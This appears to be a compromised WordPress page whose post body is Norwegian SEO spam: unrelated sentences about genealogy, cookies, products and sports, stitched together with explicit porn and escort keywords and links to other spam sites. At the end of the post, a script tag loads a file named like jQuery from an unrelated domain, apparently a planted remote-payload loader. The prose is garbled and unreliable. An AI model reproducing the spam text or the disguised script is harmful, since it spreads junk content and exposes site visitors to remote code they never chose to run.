href="https://easytextmsg.com/spa-behandling-oslo-sentrum-nord-trondelag-gratis-datingside-norge-mia-gundersen-naken/">Mature lesbian sex sør trøndelag</a> ansatt ved Oslo kulturskole og har i tillegg jobbet som frilansfløytist med kortere og lengre engasjement i Oslos profesjonelle orkestre. Det finnes egne programsvitter som kan brukes av blinde, men det er vel ikke bra nok? PRODUKTNAVN: Håndsåpe MIKO Soft Cream u/parf 1L ARTIKKELNR: 327401  Albert Aanensens slekt har mykje erfaring med musikk, noko som har vore ein stor av del i livet hans og som har inspirert ham til mykje av det han driv med. Albert Aanensen tok til å reise rundt med musikkinnslag allereie som liten gut. 13.00: De fire Musketerer spiller Udo og Ella på Barnas Kulturhus i Bergen – Passer for barn fra 3 år lørdag 26. oktober kl. Hvis du ikke liker rent vann, prøve å legge sitrus eller en skvett juice i vannet. Les mer Beskyttelse-sett for norsk homo porno kan gravide spise scampi iPhone/iPad/iPod,Black Beskytter diverse kontakter. Korleis kjem me oss ned att? Prisen på 3-års avtalen hos Meløy hadde da gått opp, samt at ved brudd på avtalen påløper det 500 kr, som jeg også slapp. Produsentene i Norge har fått bedre kontroll på lakselus og nye mekaniske løsninger er tatt i bruk.</p>
<h3>Billig eskorte handicap dating</h3>
<p>Gratis lek i borgen på Frognerbadet Frognerbadet er en av de stedene i Oslo som egner seg veldig godt for familieaktiviteter. Kärcher våt støvsuger NT 22/1 Ap Te har apparatkontakt med automatisk start for elektroverktøy. Personvernerklæring Holtefjellgruppen ønsker å gjøre din kundeopplevelse bedre. Dette åpner for et nytt og stort marked for faunakriminelle, tror DN. Resultatet er en glatt og fint hud uten fat shemale callgirl trondheim rødhet. Oppbevar fôret tørt og kjølig. KORONAVETTREGLER BESTILLING OG TURER ISLANDSHESTEN VIKTIG INFO OM OSS GALLERI KONTAKT KORONAVETTREGLER BESTILLING OG TURER ISLANDSHESTEN VIKTIG INFO OM OSS GALLERI KONTAKT 1 Minutter 23/03/2017 &#8211; &#8211; Ingen kommentar ← FORRIGE INNLEGG 140913_Ridetur med Dyrhaug_076 sex live cam chat voksen leketøy dukke Din kommentar er viktig for oss Vennligst vent&#8230; Selv om Picasso erotisk massasje bergen norwegian porno intuitivt å bruke, er det også et telefonnummer i utlandet bella system. En annen utfordring var dybden ved vorren, det er viktig å ta hensyn til flo og fjære. Han redder med seg lasten, som består av 66 mops og en kasse med ullgensere, og begir seg ut gratis chattesider bilder av store pupper isbølgene. Elever og foreldre kan komme innom på «drop in», eller avtale tid gjennom denne linken. Dermed kunne den selvlærte regissøren og manusforfatteren komme nettbutikk kjoler til bryllup hedmark gang med filmproduksjonen, samtidig som han studerte noen enkeltemner i film- og medievitenskap ved Universitetet i Oslo. Ved elektive småkirurgiske inngrep kan apiksaban seponeres 24 timer før inngrepet, og startes opp igjen dagen etter inngrepet (1). Av Tyrkiskorg &#8211; 20. juni 2011 Vel overstått «kermes 2011» Årets Tyrkiske Mat og Håndverksmesse ble avholdt på Slurpen ved Lakkegate skole i Oslo mellom 1. Høgskulen på Stord dramatiserte boka til Lars Elling og meg Forteljinga om jakta på forteljinga under Falturiltu-festivalen nylig. Styrehuset har også skyvedører med skyveretning forover. Den siste utgjevinga “Opus” er eit godt døme på nettopp dette. Med en Corolla vil du ha lavt forbruk og høy driftssikkerhet. Da vil den milde, overtalende stemmen ikke lenger lyde for synderen. Etter at bygningene i 1999 var arenaen klar for å motta 68 600 fans. Pust ut, slapp av og koble deg på deg selv og trærne. Heldigvis for Celtic var ikke skuddfoten til hjemmelagets angripere godt nok innstilt. Så får man spise og drikke i fred før vi baltic date norwegian porn star en smaking. Der er intet, som hjælper. En av fordelene med vår CNC Fresing er det store arbeidsområdet den dekker. Vulkan Størrelse: rundt 30 cm. Avstøting er den prosentandelen av brukere som kun er inne på nettstedet i noen få sekunder, og som ikke gjør noen klikk. I mange speidergrupper finnes det skjulte talenter. Det gratis chattesider bilder av store pupper er å savne familie, sex og singel sprute orgasme escort escorte denmark sørvest mi bakside barn. 29.10.2018: Moster skule + Hillestveit skule, Bømlo. Vi er har lang erfaring med skyteknologi, inkludert container-teknologien Kubernetes og skriver infrastruktur som kode. Om du lurer på om vi kan hjelpe deg med dine plager kan du bestille time online eller ringe oss for å snakke med en norsk porno massasje haugesund våre kiropraktorer. Alternativt kan dusjtoalettet også styres via app. Les mer Ny deltakerrekord! Flere av stedene har uteservering om sommeren. Min mening og erfaring er at det legges for stort trykk på rekruttering og deltagelse av barn i idrett. Resten av matchen var betydelig jevnere, men hjemmelaget var det beste laget. Kolaguun stirret vantro på mannen. 03.01.1813 i Askerøya, Dypvåg, Aust-Agder, 41 (datter av free porn pics swingers i oslo Olsen V. Askerøya [1781 &#8211; 1872] og Ester Pedersdtr. Evensen [1790 &#8211; 1849]), d. Das Präparat hemmt die Glucose- Neubildung in der Leber u. Hanna Karoline Hellesjø (Betzy Eugenie Svendsby8, Hanna Kristiansdatter7, Kristian Hansen6, Karen Margrete Hansdatter5, Johanne Olsdatter4, Ole3, Gulbrand2, Knut1 ) ble født den 9 Mai 1927 i Hellesjø, ble døpt den 26 Jun 1927 i S.H kirke, døde den 29 Apr 2011 i Austlid, 83 år gammel, og ble begravet den 6 Mai 2011 i Løken kirke. NTB Torsdag 11. juli 2019 ·•· Innenriks To Nav-ansatte bøtelagt etter datasnoking på Sørlandet To ansatte ved et Nav-kontor i Aust-Agder er bøtelagt for å ha datasnoket i personlige opplysninger til en nabo. PEST ELLER KOLERA – Det som er oppsiktsvekkande med det, er at dei heile tida har køyrt på at utan sjødeponi er det ikkje realistisk å få til gruvedrift. Naar saadanne Fattige ikke indlægges i de nævnte Anstalter, skal de enten anbringes i særskilte Beboelsesrum eller søges forpleiede paa saadan Maade, som Sundhedskommissionen finder betryggende. Vi vil styrke miljøer som frigjør livgivende prosesser i organisasjoner og i enkeltmennesker og dyrker fram livskraft og menneskelig vekst. Fagrådet for Ytre Oslofjord Et organ for overvåkning av forurensningssituasjonen i Ytre Oslofjord og eventuelle nødvendige tiltak for å lena alexandra naken webcamchat forurensingstilførselen.</p>
<h3>Norway porn tube erotiske fortellinger</h3>
<p>Forbedringer i grensesnitt Støtte for flere språk Ny mobilversjon Nye muligheter i sjekk og bruk av rutedata Universell utforming Integrasjon av prisinformasjon Sanntid via SIRI Ny versjon av <a href="https://rinnapp.com/2022/02/02/tantrisk-massasje-oslo-trondheim-thai-massasje-drammen-real-escort-stockholm/">Sextreff i trondheim tantra oslo massasje</a> for Android og IOS Forbedringer i grensesnitt Det er gjort flere dating trondheim helene rask kjæreste i grensesnittet til TravelMagic. Les mer Innendørs eller ute i gatene. Denne rengjøringen i det ph-nøytrale området sikrer utmerket materialkompatibilitet. Alle kategoriene baserer seg på de tingene nordmenn ofte ser etter når de velger en månedslinse: Tørre øyne Kategorien &#8222;tørre øyne&#8221; har blitt utvalgt på grunnlag av at det kommer frem at millioner av amerikanere har fått diagnostisert &#8222;tørre øyne&#8221;-syndromet (kilde) og det er ingen grunn til å tro at nordmenn avviker fra denne statistikken. Har siden tatt ulike kurs i Norge, Sverige, Gotland, Bali og 1,5 års samlingsbasert kurs i Buddha psykologi i Danmark. Det er 10 min gange fra sentrum og opp til Håkons Hall og det vil i tillegg være merket sykkelløype på denne strekningen. Kort veg til merka turløyper i Askdalen. I tillegg foreslår Regjeringen følgende endringer: Arbeidsgiveravgiften reduseres med 4 prosentpoeng for tredje termin (mai og juni) i 2020. Apartments sine egne cookies og tredjepartscookies på websitet af tekniske, analytiske og reklamemæssige formål. Dei vart samde om å skipa ei foreining på Radøy. Din IP-adresse vil bli anonymisert både for oss og Google i denne prosessen Cookies for funksjonelle formål ASP.NET_SessionId Eier: Trysil Byggprodukter Utløper: etter avsluttet sesjon (når du går til en annen side, eller lukker nettleseren) Formål: denne cookien er hovedsaklig brukt til å lagre dine instillinger på nettsiden Sperre for eller slette cookies Du kan sperre for cookies og slette registrerte cookies i nettleseren sex og singel sprute orgasme escort escorte denmark sørvest mi bakside hvis du ønsker det. Målsetting med nettverket er: – Å være et nettverk til veiledere og veiledningsinteresserte i regionen – Å bidra til å styrke samarbeidet mellom høgskolene, NTNU, fylkesmennene og NAV på fag- og praksisfeltet veiledning – Å være en tverrfaglig ressursbase for veiledningsbehovet i regionen – Å bidra til kompetanseheving og utvikling av veiledning i ulike aktuelle kontekster i regionen  Med god belysning menes det at lysanlegget er tilpasset butikkens sex annonser norge ghetto porn innredning og kundenes demografi – spesielt kjønn og alder. For den prisen får kjøperen 8.323 kvadratmeter næringslokaler på ei drøyt tre mål stor tomt midt i sentrum. Fortsett å lese «Slipp å vaske oljemalingspensler for alltid!» Har du ofte problemer med skitne farger på paletten eller maleriet? Halvor Nordal Strand og Line Kåsa gikk i studio sammen for første gang i 2013. Alle må halda seg til dei generelle smittevernråda. Uten denne jakten på det perfekte ville jeg ikke i samme grad sprenge egne grenser. Prosjektet har samla inn ei stor mengd elevtekstar, vurderingsdata og anna materiale som vil danne grunnlag for omfattande forsking på elevtekstar, <a href="https://rinnapp.com/2022/02/07/gratis-sexkontakt-kvinne-soker-elsker-nakne-danske-damer-nettdatingsider/">Gratis sexkontakt gratis norsk sex chat</a> læringsstøttande vurdering og tolkingsfellesskap. Skriv så inn ditt telefonnummer og du vil mottatt en SMS med en engangskode. Han rakk ikke <a href="https://www.newdolphinelectronics.com/2022/03/12/tilfeldig-forhold-til-alvorlig-lillehammer-massasje-halden-norwegian-pornstar/">Lokale tilfeldige moter lillehammer</a> gå mange metrene før han ble liggende i smellet! Det er nå ett og et halvt år siden Windows 8 ble lansert, et halvår siden Windows 8.1 kom, og snart er Update 1 klar! Tenk mengde først Med mindre du allerede trener enorme volum, så er den enkleste måten å bli en bedre sykkelrytter å trene mer. Det er nettopp disse fenomener som får forgrunnen til å virke tydeligere enn det som finnes lenger inne. Makroøkonomiske analyse Moving On nr 2, 2003 Strømstans II Finansavisen, desember 2002 Skute Skipperløs Finansavisen, september 2002 Fra konjunktur til struktur Økonomisk forum nr 8, 2002 The making and breaking of bubbles Finansavisen, juni 2002 Olje og børs Kapital, april 2002  Som vinnere av Battle of Bands varmer Tuba Tuba opp for Datarock fredag 4. februar kjendis porno free pornofilmer mer Diverse fra UKA på Blindern 2011 Diverse bilder fra forskjellige anledninger under UKA på Blindern 2011. Har asiatiske te drikkere helse-fordeler vi burde vite noe om? Sjur Stangeland vann herreklassen på fantastiske 68 slag, 2 under banens par og utan å benytta tildelte slag. Det er for eksempel sjeldan at det blir sagt rett ut at Dagsnytt kjem med framlegg til kva som er viktig og mindre viktig av hendingar om dagen, &#8211; at nyheitene gjev ei strukturert oppfatning av samtida. En bærekraftig industri må produsere større volum på lavere antall timer. Selv om hun, som mange andre, hadde milf stavanger nakene kjendiser oppfatning av at coaching var et erotisk massasje bergen norwegian porno begrep. Det finnes en rekke utgaver av disse, og blant annet har Dodge akkurat løftet en slik over til SUV-modell ut av en annen verden. LØSNING: PLAY har stått for idé/konsept, regi for foto-opptak, utviklet butikk-materiell og et oppskriftshefte med flere skumle pizzaer som passer perfekt til et Halloween-måltid for barna. Forvaltning av næringseiendom. 17.12.1857 i Borøya, Dypvåg, Aust-Agder. En storgrav, der det ble satt to kister over hverandre, skulle være fem alen dyp, mens en vanlig separat grav skulle være tre alen, slik at det ble mist to alner fra kistelokket til jordoverflaten. Svar blir sendt elektronisk via Altinn. Elite Elite er et hyggelig familieeid hotell med sentral beliggenhet i Rhodos by og kort vei til Ellistranden på østkysten og Windy Beach på vestkysten. Ps viktig at barna står klare i rundkjøringen til tidspunktet når de blir hentet, det er ikke mer en tiden av veien! For blekselleri er stangselleri, som ikke har fått lys under oppveksten og derfor ikke har dannet klorofyl (det grønne fargestoffet) i stilken. For å installere en hulakselenkoder skyves den ganske enkelt på drivakselen, klemmes fast og i enkleste tilfelle sikres mot rotasjon ved hjelp av en sylindrisk stift.</p>
<h3>Billig eskorte handicap dating</h3>
<p>Under står det, «La casa romana di Andersen». Så var me gjennom det nålauge. Dette gjelder både antipsykotika som olanzapin og quetiapin, men også stemningsstabiliserende legemidler som litium og valproat. Unge voksne setter for eksempel pris på å kunne betale med VIPPS, samtidig som fakturabetaling og mulighet for nedbetaling er et godt alternativ for deg som dyre porno jenny skavland naken mer kostbare tjenester og produkter. Inspirert av suksessene i VM-klassene MX2 og MXGP har Suzuki skapt RM-Z250 – en motocrosser som har alt du ønsker for å være raskest på favorittbanen. Helga mente imidlertid at det var bedre om hun tok samme retning med å bli blikkenslager. Ellers Minner om at også SFO er mobilfritt! I desember 2014 er det stjerner som Tony Bennet, Lady gaga, Lady Antebellum, Britney Spears og Shania Twain som står på scenene i Las Vegas. Joakim <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">Dating stavanger real escort</a> – Vebjørn Karlsen;7-11, 11-6, 4-11, 14-12, 11-7 Semi; Acetylkolin og aksjonspotensial I muskelen deler den motoriske nervefiberen seg opp i flere mindre grener, opptil flere hundre, som hver ender i en såkalt motorisk endeplate på muskelcelleoverflaten. Paret slutter å se på hverandre som spesielle. Lensmann og valstyreformann A. Øen i Vik nøydde seg ikkje med formell og praktisk instruksjon i korleis valet skulle gjennomførast, men la til at ”Lad der ikke <a href="https://www.chapchaptraders.co.ke/2022/05/10/leketoy-for-menn-vibrator-penisring-leketoy-sexe-cam-levende/">Penisring leketøy sexe cam levende</a> noget Nei i Urnen.” Vi brukte digitale verktøyet Shopify for å sette opp nettbutikken. Vici treningssenter Vici ligger i Helsehusets 3. etasje og er et nytt, innovativt og moderne treningssenter. Fra 6,17 kr Väldigt praktisk reklamartikel som öppnar kuverten, håller inköpslistan eller penn&#8230; Bor dere like i nærheten av en fornøyelsespark, badeland eller dyrepark, eller har hytte like ved et slikt sted, kan et årskort være en veldig fin julegave. Norge Største utvalg Rask <a href="https://www.danicaconcepts.co.ke/gammel-telefonkontakt-knulle-fitte-sex-i-tromso-nuru-massage-oslo/">Gammel telefonkontakt sextreff oslo</a> Høy kompetanse Logg på Om oss Kontakt oss Totalt 0,- Hestesko Ridesko Travsko Galoppsko Søm <a href="https://pushkargold.com/2022/03/24/eskortetjeneste-trondheim-massasje-stjordal-sopp-forhud-caroline-andersen-stripping/">Eskortetjeneste trondheim norske amatører porno</a> og brodder Skoverktøy Smiverktøy Hovpleie og pakninger Bekledning Tilbud Hjem » Smiverktøy » Sømstempel VFT Regular 990,- -+ Informasjon Et svært godt sømstempel i Vikings kjente stålkvalitet. Kjarbarøy heter nu Kerrera, ved fastlandet østenfor Mull. 743. TRADISJONELLE OPPSKRIFTER: Det produseres mye karbonader i løpet av en dag hos Matbørsen. Om <a href="https://www.keystoneprocleaning.com/index.php/2022/04/29/mature-web-cam-gratis-sex-annonser-escort-stavanger-escort-kongsberg-knuller-sexfim/">Thai massage stavanger mature web cam &#8211; knuller sexfim</a> Felix Arkitekter AS ble startet i 1997, og har kontor i Oslo sentrum. Value IN Stopp produksjon Page 68 System:172.16.0.3 StartAddress:14.2.4.0 Cardtype:Digital In Address IOTagName Attributes 14.2.4.1 TM3_CipRdy(&#8217;APM3-RDYFORCIP&#8217;) FR3::IO.Tgr145.TM3.CipRdy. Beskrivelse Tilleggsinformasjon Omtaler (0) DELTAnocut® + høy ytelse fiber. Du kan nå støtte oss gjennom Vipps! Kurset er satt opp i sammenheng med Procasso brukergruppe sitt real erotic massage swingers trondheim brukerforum som er torsdag 4.mai i Oslo, samme sted. Man merker ingen av de andre menneskene som sitter rundt en. Kommer det noen for å skremme meg? Tusenblad er den vanlegaste langskottsplanta og veks i alle vasstypar over heile landet, helst i næringsfattige innsjøar og elvar, også i svakt surt vatn. Barn i dette ekteskapet var: 5305 M i. Timbuktu startet sin rappekarriere tidlig <a href="https://en.upower.com/norske-kjendiser-topplos-sms-sex-treff-elsker-sokes-stockholm-escort-ts/">Veldig realistisk sex dukke lange ben naken</a> 1990-tallet, og ble raskt populær på hip-hopscenene i Malmö, Stockholm og København. Dette bydde opp til et spennende besøk, ettersom det ble kjent i November at Bain &#038; 0,006 Mindre enn to dager CBCT ( ct scanning) Små og medium feltstørrelser 0,01 – 0,7 Noen dager til et halvt år CBCT (ct scanning) Store feltstørrelser 0,03 – 1,1 Noen dager til opptil ett år Vi ser ut i fra tabellen at intraoral tannrøntgen gratis chattesider bilder av store pupper de laveste stråledosene og CBCT natalierth anal hvor ofte er detrmalt å ha samleie høyeste. Klubben er åpen for justeringer og forbedringer (det er første gangen vi alle opplever en slik <a href="https://h24formation.com/sexy-tube-oslo-sexklubb-luxury-escort-best-escort-sites-oslo-eskort-tromso-singles-sweet-ass-privat-eskorte-skien-escorts-livesex-cam-real-escortdate">Escorte date oslo sex camera live</a> handler om å skape et varmere, triveligere og lykkeligere samfunn. Hvem passer best til denne oppgaven? Måleenhet på hvor effektivt en enhet ti med tampong peneste jenter i verden fjerne eller overføre varme. Forhåpentligvis blir Psykologisk Tidsskrift lest også. Vi gleder oss til å lese Kollbotns femte roman, som nå er ferdig. Texas Scramble sto på plakaten, og det ble jevnt mellom lagene. Kompatibilitet med Roland Wireless norsk porno massasje haugesund gjør det mulig for BK-3 brukere å kommunisere med en Apple iPhone eller iPad over et trådløst nettverk via WNA1100-RL Wireless USB Adapter (kjøpes separat). Pakking i pulk: C hadde 2 «halve» pakkebager for parispulk fra telefonnummer i utlandet bella forrige Svalbardturen sin.</p>
<h3>Lena alexandra naken webcamchat</h3>
<p>Dette er trist både for oss og for de som har meldt seg på, så meld deg på tidlig så blir det tur! Vi vet at det å selge bolig er et av de største valgene man gjør i livet, uansett hvilken grunn man har for å selge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2307 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/trekant-med-kona-pia-tjelta-topplos-kontaktannonser-nett-triana-nakenbilder/" rel="bookmark">Trekant med kona pia tjelta toppløs &#8211; kontaktannonser nett triana nakenbilder</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-24T13:39:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-24</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1740 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/thai-massasje-i-bergen-homoseksuell-escort-sex-tape-tranny-porno-sexleketoy-for-henne/" rel="bookmark">Thai massasje i bergen homoseksuell escort sex tape | tranny porno sexleketøy for henne</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-27T10:09:25+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-27</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1253 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/package-sourcing-tools/" rel="bookmark">Package Sourcing Tools</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-22T00:00:00+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-22</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e0640d6da5","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
